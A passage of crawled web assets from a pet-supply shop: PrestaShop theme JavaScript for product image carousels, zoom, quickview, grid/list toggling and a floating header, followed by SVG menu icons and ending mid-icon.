			//DONGND:: fix click a thumb replace all image and add fancybox

			$('img.js-thumb').bind("click", function(e) {  		

				var ez =   $(this).data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

	}

	else

	{

		if($.fn.elevateZoom !== undefined)

		{

			$("#zoom_product").elevateZoom(zoom_config);

			

			//pass the images to Fancybox

			$("#zoom_product").bind("click", function(e) {  

				var ez =   $('#zoom_product').data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

		

	}

}



function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){

	var vertical = true;

	var verticalSwiping = true;

	//DONGND:: update for rtl

	var slick_rtl = false;



	if(postion == "bottom"){

		vertical = false;

		verticalSwiping = false;

	} 



	if(postion == 'none'){

		vertical = false;

		verticalSwiping = false;

		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;

	}

	

	//DONGND:: update for rtl

	if (!vertical && prestashop.language.is_rtl == 1)

	{

		slick_rtl = true;

	}



  var slider = $('#thumb-gallery');



  slider.slick({

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: numberimage,

    vertical: vertical,

	verticalSwiping: verticalSwiping,

    slidesToScroll: 1,

	rtl: slick_rtl,

    responsive: [

      {

        breakpoint: 1200,

			  settings: {

					slidesToShow: numberimage1200,

					slidesToScroll: 1,

			  }

			},

	{

		breakpoint: 992,

        settings: {

          slidesToShow: numberimage992,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: numberimage768,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: numberimage576,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: numberimage480,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 360,

        settings: {

          slidesToShow: numberimage360,

          slidesToScroll: 1

        }

      }

    ]

  });

  $("#thumb-gallery").show();



  if(postion == 'none')

  {

    var slickInstance = slider[0];

    var slides = $(slickInstance.slick.$slides);

    var positionStart = findPosition(slides);

	var slideCount = slickInstance.slick.slideCount;

	

	//DONGND:: update slick for case without thubms

	if ((positionStart + 1) == slideCount){

    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');

    }else if(positionStart == 0){

    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');

    }

    

    // active image first load

    slider.slick('slickGoTo', positionStart);



    $('.arrows-product-fake .slick-next').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent + 1) < slideCount) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent + 1]).addClass('active');

				$(slides[positionCurrent + 1]).find('img').trigger("click");

				slider.slick('slickNext');

				if((positionCurrent + 1) == (slideCount - 1)){

					$(this).addClass('slick-disabled');

				}

			}

		}

      

    });



    $('.arrows-product-fake .slick-prev').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent) > 0) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent - 1]).addClass('active');

				$(slides[positionCurrent - 1]).find('img').trigger("click");

				slider.slick('slickPrev');

				if((positionCurrent - 1) == 0){

					$(this).addClass('slick-disabled');

				}

			}

		}

    });

  }

}



function findPosition(slides){

  var position;

  for (var i = 0; i < slides.length; i++) {

      if ($(slides[i]).hasClass('active')) {

      position = $(slides[i]).data('slick-index');

      return position;

    }

  }

}



//DONGND:: loading quickview

function actionQuickViewLoading()

{

  $('.quick-view').click(function(){

    if (!$(this).hasClass('active'))

    {

      $(this).addClass('active');

      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});

      $(this).find('.leo-quickview-bt-content').hide();

		if (typeof check_active_quickview != 'undefined')

		{

			clearInterval(check_active_quickview);

		}

	 

      check_active_quickview = setInterval(function(){

        if($('.quickview.modal').length)

        {           

          $('.quickview.modal').on('hide.bs.modal', function (e) {

            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();

            $('.quick-view.active').find('.leo-quickview-bt-content').show();

            $('.quick-view.active').removeClass('active');

          });

		  clearInterval(check_active_quickview);

		  	

			//DONGND:: run slick for product thumb - quickview

			initSlickProductQuickView();

        }

        

      }, 300);



    }

  })

}



$(document).on('click', '.leo_grid', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('list');

  $('#js-product-list .product_list').addClass('grid');

  

  $(this).parent().find('.leo_list').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'grid', {expires: 1, path: '/'});

});



$(document).on('click', '.leo_list', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('grid');

  $('#js-product-list .product_list').addClass('list');

  

  $(this).parent().find('.leo_grid').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'list', {expires: 1, path: '/'});

});



function setDefaultListGrid()

{

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')

  {

    $('.leo_grid').trigger('click');

  }

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')

  {

    $('.leo_list').trigger('click');

  }

}



function processFloatHeader(headerAdd, scroolAction){

	//DONGND:: hide search result when enable float header

	if ($('.ac_results').length)

	{

		$('.ac_results').hide();

	}

	

  if(headerAdd){

    $("#header").addClass( "navbar-fixed-top" );

    var hideheight =  $("#header").height()+120;

    $("#page").css( "padding-top", $("#header").height() );

    setTimeout(function(){

      $("#page").css( "padding-top", $("#header").height() );

    },200);

  }else{

    $("#header").removeClass( "navbar-fixed-top" );

    $("#page").css( "padding-top", '');

  }



  var pos = $(window).scrollTop();

  if( scroolAction && pos >= hideheight ){

    $(".header-nav").addClass('hide-bar');

    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );

    $("#header").addClass("mini-navbar");

  }else {

    $(".header-nav").removeClass('hide-bar');

    $(".header-nav").css( "margin-top", 0 );

    $("#header").removeClass("mini-navbar");

  }

}



//Float Menu

function floatHeader(){

  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){

    return;

  }

  

  $(window).resize(function(){

    if ($(window).width() <= 990)

    {

      processFloatHeader(0,0);

    }

    else if ($(window).width() > 990)

    {

      if ($("body").hasClass("keep-header"))

        processFloatHeader(1,1);

    }

  });

  var headerScrollTimer;



  $(window).scroll(function() {

    if(headerScrollTimer) {

      window.clearTimeout(headerScrollTimer);

    }



    headerScrollTimer = window.setTimeout(function() {

      if (!$("body").hasClass("keep-header")) return;

      if($(window).width() > 990){

        processFloatHeader(1,1);

      }

    }, 100);

  });

}



//DONGND:: build slick slider for quickview

function initSlickProductQuickView(){

	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 

		if (typeof check_loaded_thumb_quickview != 'undefined')

		{

			clearInterval(check_loaded_thumb_quickview);

		}

		check_loaded_thumb_quickview = setInterval(function(){

			if($('.quickview.modal .product-thumb-images').height() > 0)

			{	

				$('.quickview.modal .product-thumb-images').fadeIn();

				

				clearInterval(check_loaded_thumb_quickview);

				$('.quickview.modal .product-thumb-images').slick(options_quickview);

			}

		}, 300);

	});

	

}



//DONGND:: build slick slider for modal - product page

function initSlickProductModal(){

	$('#product-modal .product-images').imagesLoaded( function(){ 	

		if (typeof check_loaded_thumb_modal != 'undefined')

		{

			clearInterval(check_loaded_thumb_modal);

		}

		check_loaded_thumb_modal = setInterval(function(){

			if($('#product-modal .product-images').height() > 0)

			{	

				$('#product-modal .product-images').fadeIn();

				

				clearInterval(check_loaded_thumb_modal);

				$('#product-modal .product-images').slick(options_modal_product_page);

			}

		}, 300);

	});

}





//DONGND: fix base prestashop

$(document).ready(function(){

   var imagenesSinAlt = $('img[alt=""], img:not([alt])');

    // console.log('Cantidad de imágenes sin atributo alt: ' + imagenesSinAlt.length);

    // Muestra las imágenes sin alt en la consola
    imagenesSinAlt.each(function(index, imagen) {
    // console.log('Imagen sin alt: ', imagen);
    });

    

	//DONGND: remove css inline of label

	$('.product-flag').removeAttr('style');

	prestashop.on('updateProductList', function() {

		//DONGND: remove css inline of label

		$('.product-flag').removeAttr('style');

	});

})

//Fix translate button choose file to upload: change "Choose file" to choosefile_text

//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')





$().ready(function(){



	$('#leo_search_block_top .title_block').click(function(){

		$(this).parent().toggleClass('active');

		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);

	});

	

	

	$(document).keydown(function(e) {

		// ESCAPE key pressed

		if (e.keyCode == 27) {

			$('#leo_search_block_top').removeClass('active');

		}

	});

	

	$(document).click(function(event) {

		if (!$(event.target).closest("#leo_search_block_top").length) {

			$("#leo_search_block_top").removeClass("active");

		}

	});



	/*

 	// fix bug module Amazzingfilter

	if ($('body#category').hasClass("page-category")){

		customThemeActions.updateContentAfter = function (jsonData) {

		    if (typeof $.LeoCustomAjax == 'function') {

		        var leoCustomAjax = new $.LeoCustomAjax();

		        leoCustomAjax.processAjax();

		    }

		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {

		        $('.leo_list').addClass('selected').siblings().removeClass('selected');

		    }    

		}

		$( document ).ajaxComplete(function() {

			actionQuickViewLoading();

			leoBtCart();

			LeoWishlistButtonAction();

			LeoCompareButtonAction();

		});

	}

	*/



	$('.list-images-mobile').slick({

	    slidesToShow: 1,

	    slidesToScroll: 1,

	    arrows: true,

	    dots: true,

		infinite: true,

		//centerMode: true,

		//fade: true,

		customPaging: function(slick,index) {

	        var targetImage = slick.$slides.eq(index).find('img').attr('src');

	        return '<span><img src=" ' + targetImage + ' "/></span>';

	    }

	});



	$( document ).ajaxComplete(function( event, xhr, settings ) {

		if (settings.url.indexOf('controller=product') > 0) {

			$('.list-images-mobile').slick({

	            slidesToShow: 1,

	            slidesToScroll: 1,

	            arrows: true,

	            dots: true,

		    	infinite: true,

		    	//centerMode: true,

	  			//fade: true,

		    	customPaging: function(slick,index) {

                    var targetImage = slick.$slides.eq(index).find('img').attr('src');

                    return '<span><img src=" ' + targetImage + ' "/></span>';

                }

	        });

	    }

	});



	//customSticky();



	$( document ).ajaxComplete(function() {

	  $('.p-reference .product-reference').html($("#product-details .product-reference").clone());

	  $('.p-reference .product-quantities').html($("#product-details .product-quantities").clone());

	});



});



function customSticky(){

    var s = $(".header-top > .inner");

    var pos = s.offset();

    var alreadySticky = false;



    $(window).scroll(function() {

      var windowpos = $(window).scrollTop();

      if ( s.length  ){

        if(!alreadySticky) {

			if (windowpos >= pos.top) {

				alreadySticky = true;

				s.parent().height(s.height());

				s.removeClass("cus-nosticky");

				s.addClass("cus-sticky");

				$('body').removeClass("body-nosticky");

				$('body').addClass("body-sticky");

			}

        }

        if(alreadySticky) {

			if (windowpos < pos.top) {

				alreadySticky = false;

				s.removeClass("cus-sticky");

				s.addClass("cus-nosticky"); 

				s.parent().removeAttr("style");

				$('body').addClass("body-nosticky");

				$('body').removeClass("body-sticky");

			}}

        }

    });

}



//Scroll back to top

(function($) { "use strict";

$(document).ready(function(){"use strict";

var progressPath = document.querySelector('.progress-wrap path');

var pathLength = progressPath.getTotalLength();

progressPath.style.transition = progressPath.style.WebkitTransition = 'none';

progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;

progressPath.style.strokeDashoffset = pathLength;

progressPath.getBoundingClientRect();

progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';    

var updateProgress = function () {

  var scroll = $(window).scrollTop();

  var height = $(document).height() - $(window).height();

  var progress = pathLength - (scroll * pathLength / height);

  progressPath.style.strokeDashoffset = progress;

}

updateProgress();

$(window).scroll(updateProgress); 

var offset = 50;

var duration = 550;

jQuery(window).on('scroll', function() {

  if (jQuery(this).scrollTop() > offset) {

    jQuery('.progress-wrap').addClass('active-progress');

  } else {

    jQuery('.progress-wrap').removeClass('active-progress');

  }

});       

jQuery('.progress-wrap').on('click', function(event) {

  event.preventDefault();

  jQuery('html, body').animate({scrollTop: 0}, duration);

  return false;

})

});

})(jQuery); 

//End Scroll back to top

jQuery(document).ready(function(){
 
  jQuery('.idxofl').each(function() {
    var idxoflink = jQuery(this).attr('idxoflink');
    
    // Agrega un evento de clic al <span>
    jQuery(this).on('click', function() {
      var link = atob(idxoflink); // Decodifica la cadena base64 si es necesario
      window.location.href = link; // Redirige a la URL correspondiente
    });
  });


      jQuery("#marcas_manfacture").parent().parent().addClass("parent_marcas");

  
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/salud.svg
body_size: 1876
content:
<svg id="a8787572-1273-43dc-83e9-c8a25675a7d5" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 383.41 383.5"><defs><style>.f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7{fill:#fff;}</style></defs><title>salud</title><g id="a8da46b2-e025-4426-94bb-fb570e3bb956" data-name="Salud"><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2433,7.57c2.52.59,5.05,1.13,7.55,1.78a57.44,57.44,0,0,1,43.24,55c.22,28.32.1,56.64,0,85a45.41,45.41,0,0,1-5.77,21.83c-9.22,16.89-30.21,20.11-44,6.74-15.66-15.16-19.21-41.68-8.1-60.42a27.24,27.24,0,0,1,41.05-7.34c1.22,1,2.4,2,4.12,3.47v-4.64c0-14.22,0-28.45,0-42.67-.07-24-16.12-42.93-40-45.43a170.19,170.19,0,0,0-36.59.25c-22.32,2.55-38.37,21.53-38.52,44-.13,20.58,0,41.17,0,61.75,0,10.14-4.72,14.82-14.9,14.83h-59.89c-27.06,0-46.57,19.44-46.54,46.42,0,10-.61,20,.64,29.88,2.89,22.76,21.61,38.66,44.6,38.77,20.46.11,40.93,0,61.39,0,9.93,0,14.69,4.75,14.7,14.64q0,30.14,0,60.26c0,27,19.51,46.42,46.55,46.43,9.35,0,18.78.6,28.05-.34,21.83-2.21,37.8-17.91,40-39.85,1.14-11.45.2-23.1.2-35l-3.38,1.51a36.65,36.65,0,0,1-25.55,2.15c-12.46-3.54-20.45-14.34-21.55-28.5-1.13-14.6,3.33-27.1,13.14-38.06,5.21-5.81,9.5-12.46,14.1-18.8,1.83-2.52,3.39-5.23,5.05-7.87,11.7-18.68,30.07-23.76,51.55-18.64,10,2.38,17,9,22.74,17.21,6.64,9.47,12.85,19.33,20.27,28.16,9.05,10.78,13.88,22.59,13.11,36.64-.91,16.54-10.47,28.36-25.44,30.7a37.54,37.54,0,0,1-29-7.22c-6.51-4.8-13.71-6.21-22-4.34,0,1.52,0,3,0,4.46-.19,13.46.5,27-.77,40.37-2.56,27-25.89,48.75-53.13,50-12.3.55-24.78.77-37-.6-28.09-3.15-49.37-27.44-49.69-55.76-.23-20.09-.06-40.17-.06-60.26v-4.5h-61.92c-34.44,0-59.46-25.07-59.4-59.56,0-10.47-.49-21,.74-31.38,3.37-28.12,27.51-49.32,55.87-49.63,20.46-.22,40.92,0,61.38,0h3.33v-4.33q0-28.81,0-57.64c0-30.58,19.35-53.47,49.54-58.77a5.67,5.67,0,0,0,1.31-.59Zm57.24,198.19c-11.73-.61-20.53,4.28-26.68,14.12-1.65,2.64-3.21,5.35-5.05,7.86-5.29,7.22-10.4,14.61-16.16,21.45-6.89,8.18-10.18,17.29-9.29,27.9.86,10.21,6.77,17.06,15.43,17.86a26.75,26.75,0,0,0,18.08-4.67c15.69-10.79,31.5-10.66,47.37-.11a31.38,31.38,0,0,0,10.92,4.48c11,2.23,19.68-3.36,21.81-13.54,2.28-10.89.44-21.2-6.89-29.5-8.72-9.89-16-20.64-23-31.76C2510.65,210,2501.81,205.13,2490.19,205.76Zm-59.08-64.19,1,.33a38.33,38.33,0,0,0,10.54,26.77,14.69,14.69,0,0,0,22.78-1.27c9.43-13.2,6.25-36.93-6.3-47.13-7.93-6.45-18.14-4.71-22.61,4.5C2434,130,2432.88,136,2431.11,141.57Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2605.15,199.21c-1.5,4.46-2.63,9.09-4.58,13.34-4.06,8.87-11.05,14.63-20.41,17.34-12.39,3.59-23.4-2.38-27.36-14.68-5.42-16.82,4.67-37.74,21.21-44,13-4.93,25.54,1.2,29.65,14.46.54,1.77,1,3.56,1.49,5.33Zm-12.61-4.35a48.34,48.34,0,0,0-.81-4.84c-1.74-6.58-6.41-9.05-12.76-6.86-9.88,3.41-16.65,15.76-14.44,26.31,1.73,8.23,8.12,11.27,15.44,7.05C2588.1,211.83,2591.64,204.27,2592.54,194.86Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2496.58,144.79a46.88,46.88,0,0,1,15.74-33.66c14.39-12.67,34.34-8.8,43.18,8.24,9.65,18.6,6.17,42.57-8.36,57.66-13.93,14.45-36,11.28-45.18-6.55C2498.3,163.38,2496.43,155.82,2496.58,144.79Zm12.52,6.28c1,3.06,2.22,9.07,4.74,14.48,4.25,9.09,16.22,10.66,23.32,3.55a38.46,38.46,0,0,0,8-41.85c-5.54-12.61-17.57-14.57-26.79-4.28C2512,130.09,2509.6,138.72,2509.1,151.07Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2429.7,205.82c-1.32,4.49-2.09,9.25-4.08,13.43-4.55,9.55-14.15,13.59-24.41,10.94-18.82-4.85-30.75-27.18-24.32-45.51,4.45-12.69,17-18.34,29.63-13.38C2419.5,176.39,2429,190.88,2429.7,205.82Zm-41.93-12c.8,10.51,4.53,18.34,13.2,23,6.24,3.39,12,1.13,14.27-5.18,4-11.13-4.12-26.3-15.61-29-4.34-1-8.06.49-9.93,4.53A39.8,39.8,0,0,0,2387.77,193.83Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2247.36,185.31c.3-16.29,14.27-30.29,30.77-30.81,4.19-.14,7.11,2.11,7.42,5.72.35,4-2,6.47-6.49,7-11.59,1.35-17.89,7.63-19,18.92-.41,4.3-2.8,6.7-6.56,6.58S2247.29,189.7,2247.36,185.31Z" transform="translate(-2221.75 -7.57)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/perro_1.svg
body_size: 2609
content:
<svg id="a36cdb9a-ec3a-4071-be1e-4c8f466240ae" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 267.14 383.17"><defs><style>.e0f6c06d-07ec-4961-9c14-b0454d5828ea{fill:#fff;}</style></defs><title>perro_1</title><g id="b93be92c-7273-453d-82b5-a375848a4f1e" data-name="Perro"><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M683.84,8.07q34,12.33,68.11,24.66c11.81,4.26,15.36,11.61,11.4,23.67q-10.5,32.07-21,64.14c-3.48,10.62-10.87,13.77-21.14,8.71-1.23,7.68-2.47,15.26-3.66,22.84-3.11,19.69-6.16,39.38-9.35,59a23.09,23.09,0,0,0,.21,6.28c1.24,12.48-.85,24.34-7.2,35.25a5.82,5.82,0,0,0-.32,5.8c8.24,20.26,16.48,40.53,23.87,61.12.76,2.09,1.77,4.23.5,6.45a5.79,5.79,0,0,1-5.6,3c-2.79-.12-4.16-1.94-5-4.31-3.32-9-6.61-18-10-26.92-.42-1.13-.57-2.45-1.8-3.44a89.75,89.75,0,0,1-27.36,17c-11.19,4.53-22.87,6.77-34.84,7.77-1.17.1-3.31-.95-3.21,1.77.08,2-.45,3.75,2.6,4.74,12.33,4.05,19.37,15.26,18.37,28.38-.87,11.51-10.21,21.6-22,23.76a27.07,27.07,0,0,1-13.19-52.4c1.5-.48,3.07-.39,3.07-2.84s-.44-3.34-3.14-3.52c-20.38-1.38-39.37-7-56.12-19.11-2.41-1.74-4.69-3.67-7.48-5.88-3.53,9.51-7.06,18.76-10.39,28.07-7.35,20.53-12.67,41.63-17.1,62.95-1,4.8-3.35,6.77-6.86,5.92s-5-3.66-4.08-8.22c7.57-40.07,21.52-78.09,37.39-115.44,3.14-7.41,4.56-13.51.23-21.3-5.22-9.42-5.28-20.26-4-31,.68-5.58-1.26-11.09-2.1-16.6-3.35-22-6.9-44-10.39-66.06-.16-1-.42-1.94-.69-3.18-2.54,1.29-4.92,2.49-7.73,2.48-5.81,0-10.56-3-12.38-8.44-7.77-23.36-15.51-46.72-23-70.17-2.57-8,1.59-16.07,9.41-19.22,5.07-2.05,10.25-3.82,15.42-5.6,3.64-1.25,6.3,0,7.47,3.31s-.2,5.84-3.86,7.25c-4.4,1.7-8.86,3.26-13.28,4.92s-5.35,3.43-4,7.66q10.81,33.15,21.71,66.28c1.13,3.46,2,3.62,4.83,1A154.37,154.37,0,0,0,582,39.7c1.47-6.21,3.94-10.49,10.07-12.39a19.43,19.43,0,0,0,2.63-1.38c-4.09-2.31-7.74-4.47-11.5-6.43-1.42-.73-2.93.13-4.32.63-7.49,2.69-15,5.44-22.43,8.11-4.31,1.54-6.89.52-8.16-3.09s.16-5.89,4.52-7.48c7.36-2.69,14.71-5.36,22.06-8.07,1-.37,2.24-.31,2.78-1.53h7.48c4.27,1.52,8,4,11.94,6.22,3,1.73,6.05,3.41,8.94,5.33a7.17,7.17,0,0,0,6,1,89.07,89.07,0,0,1,39.16,0c1.3.28,2.69.88,4,.11,7.1-4.18,14.19-8.4,21.28-12.6Zm15.45,185.22a8.36,8.36,0,0,0,.57-1.46Q705.44,156.42,711,121c.27-1.65-.45-2.55-1.39-3.57a169,169,0,0,1-39.88-75.78,5.25,5.25,0,0,0-3.31-4q-35-16.08-70,0a5.29,5.29,0,0,0-3.28,4,168.67,168.67,0,0,1-39.66,75.48,5.28,5.28,0,0,0-1.43,5c3,18.44,5.82,36.89,8.72,55.34.78,4.93,1.58,9.85,2.5,15.59,4.81-6.85,10.27-11.76,15.63-16.78,1.83-1.71,3.79-2.83,6.38-1.69,4,1.77,4.89,6.28,1.68,9.49-4.6,4.57-9.3,9-13.05,14.37-10.7,15.26-11.6,31.41-2.84,47.54,9,16.54,23.3,25.56,42.37,26.08,6.73.18,11.77-4.83,12.29-11.58.19-2.48-.06-5,.13-7.47.2-2.67-.27-4.74-3-6.07-2-1-3.23-3-4.36-5-5-8.62-10-17.2-14.94-25.85s-1.92-17.65,7.19-21.64a49.47,49.47,0,0,1,40.95-.14c9.52,4.12,12.49,13.14,7.36,22.13-4.75,8.32-9.57,16.59-14.37,24.88-1.06,1.84-2,4.08-3.88,4.93-3.88,1.75-4.08,4.78-3.81,8.27.12,1.49,0,3,0,4.49.21,8.37,5.48,13.41,13.88,13.07a47.29,47.29,0,0,0,27.83-10.43c19.63-15.43,27.74-46.14,5.13-68.38-2.93-2.89-6-5.68-9-8.48-3.26-3-3.73-5.62-1.42-8.39s5.38-3,8.77-.11C688.29,181.4,694.33,186.42,699.29,193.29ZM668.23,26c1.72.8,2.69,1.35,3.72,1.72,5.16,1.84,7.6,5.45,8.76,10.88A151.42,151.42,0,0,0,703,90.78,148.76,148.76,0,0,0,727,118.87c2.64,2.41,3.39,2.22,4.55-1.13.72-2.12,1.36-4.27,2-6.39q9.75-29.76,19.5-59.53c1.42-4.36.71-6.45-3-7.81-22.3-8.12-44.63-16.14-66.94-24.23a5.18,5.18,0,0,0-4.65.27C675.22,21.91,672,23.79,668.23,26Zm-97,239.5c-2.15,5.26-4.11,10.21-6.21,15.1-.72,1.68-.2,2.71,1,3.87a57.86,57.86,0,0,0,10.78,8.6c28.69,17.3,59.07,19.1,90.51,9.35a70.56,70.56,0,0,0,29.14-17.52c1.11-1.1,2.42-2,1.53-4.09-2.16-4.95-4.12-10-6.19-15.07a5.8,5.8,0,0,0-1.18.66,58.37,58.37,0,0,1-27.71,15.35c-1.78.42-1.91,1.59-2.37,2.86A21.54,21.54,0,0,1,640,299.16q-8.6.12-17.19,0a21.31,21.31,0,0,1-20.27-14.34,4.53,4.53,0,0,0-3.71-3.44,53.84,53.84,0,0,1-16.06-6.76C578.59,272.12,575,268.86,571.24,265.52Zm60.37-64.32a42.1,42.1,0,0,0-16.22,3.53c-2.93,1.32-3.56,3.18-1.95,5.93,4.93,8.5,9.78,17,14.77,25.49,2,3.42,4.47,3.45,6.48.06,5-8.46,9.85-17,14.79-25.48,1.73-3,.81-4.82-2.22-6.14A43.37,43.37,0,0,0,631.61,201.2Zm-5.52,135.45c-7.58,2.85-11.58,9.81-10.27,17.53a15.92,15.92,0,0,0,31.29,0,15.25,15.25,0,0,0-9.38-17.12c-.71,6.24-2.11,8.18-5.87,8.13C627.93,345.15,626.39,342.94,626.09,336.65Zm-11.7-53.16c2.28,3,4.84,4.35,8,4.4,6.08.1,12.17.13,18.25,0a8.58,8.58,0,0,0,7.69-4.43c-6.28-.76-11.6-2.88-15.78-7.34-.79-.85-1.35-.79-2.1,0C626.23,280.6,620.9,282.68,614.39,283.49Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M742.23,385c0,3.77-1.93,5.43-4.92,6s-5.49-1.24-6.24-4.51c-1.82-8-3.53-16-5.34-24-.77-3.38-1.73-6.72-2.47-10.11-.71-3.23.77-5.32,3.82-6.21s5.83-.05,6.72,3C737.3,361.13,739.88,373.26,742.23,385Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M677.73,115.09c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.08,1.17-7.86-5.22-15.75-3.48-20.66,4.59-.77,1.27-1.33,2.66-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C653.86,122.7,664.24,115,677.73,115.09Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M587.8,115.06c11.08,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.72-6-12.27-7.22-18.57-3-3.94,2.61-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.2,24.2,0,0,1,587.8,115.06Z" transform="translate(-497.76 -8.07)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peluqueria.svg
body_size: 1490
content:
<svg id="e0d8be63-3f6e-47fd-b19c-0f8a78404705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.48 379.31"><defs><style>.aa837567-f370-4f6f-9e89-db98ca6f039b{fill:#fff;}</style></defs><title>peluqueria</title><g id="a0b8ef4c-922d-4168-b11c-62946e381531" data-name="Peluqueria"><path class="aa837567-f370-4f6f-9e89-db98ca6f039b" d="M2877.76,38.15c4.35,8.41,3.16,16.43-1.83,24.36-2.62,4.17-2.24,8.58.4,12.7,3.31,5.18,5,10.82,3.8,16.85a38.89,38.89,0,0,1-4,10.44c-2.44,4.59-2.6,8.91.12,13.28,5.67,9.13,5.61,18.23,0,27.33a11.74,11.74,0,0,0,0,13.24c5.68,9.12,5.67,18.22.07,27.33-2.87,4.66-2.59,9.13.19,13.77,4.75,7.91,5.89,16.06.35,24.09-3.67,5.33-9.05,7.68-15.48,7.69q-20.77,0-41.55,0a32.36,32.36,0,0,1-3.62-.41c1.07,5.72,2.34,10.77,2.89,15.9,1.35,12.64,3.11,25.3,3.34,38,.51,27.28.21,54.58.15,81.87,0,13.79-9.47,24.36-22.57,25.53-14.68,1.31-26.89-9.94-27-25.05-.1-19.25-.49-38.51.08-57.74a318.94,318.94,0,0,0-8.73-84.48c-4.7-19.58-6.41-39.54-6.32-59.7.19-42.06.09-84.12.05-126.18,0-10.84,4.68-18.85,14.34-23.62,12.86-6.34,28.67.18,33.62,13.77.73,2,1.59,2.57,3.65,2.55,15.68-.08,31.36.05,47.05-.09,5.85-.05,11.51.31,16.64,3.68ZM2791.7,26.87a12.16,12.16,0,0,0-15.38-1.76c-4.29,2.68-6,6.66-6,11.62q0,66,0,132c0,6.2-.08,12.49.87,18.59q4.06,26.07,9,52a249.44,249.44,0,0,1,5,48.82c-.16,25.15,0,50.3,0,75.45a26.24,26.24,0,0,0,.17,3.66,12.48,12.48,0,0,0,18.87,8.9c4.47-2.7,6.1-6.82,6.09-11.86,0-25.36.05-50.71,0-76.07,0-7.73.2-15.56-.92-23.17-2.41-16.39-5.37-32.72-8.57-49a259.59,259.59,0,0,1-5.38-52.15c.16-23.52,0-47,0-70.57,0-18.83,0-37.67,0-56.51C2795.52,33,2794.55,29.58,2791.7,26.87Zm19,175.49c1,5.23,2,9.88,2.9,14.56a17.59,17.59,0,0,0,3.23,0,190.44,190.44,0,0,1,42.29,0c7.08.74,10.72-3.73,8.54-10a19.23,19.23,0,0,0-1.76-3.55c-5.22-8.65-5.3-17.38-.06-26,3.11-5.09,3-9.87,0-14.89-5.13-8.42-5.25-17-.09-25.47a14.7,14.7,0,0,0,0-15.38c-5-8.29-5.1-16.83,0-25.13,3.28-5.38,3.34-10.43-.12-15.69a22.87,22.87,0,0,1-3.46-14c.22-4.85,2.33-9,4.67-13.06,3.38-6,1.09-12.3-7-12.12-16.29.35-32.59.09-48.89.1-1,0-2,.08-2.6.11,0,4.91-.05,9.56-.07,14.35.84,0,1.84.06,2.85.07,6,0,12,0,18,0,4.84,0,7.45,2.27,7.39,6.21-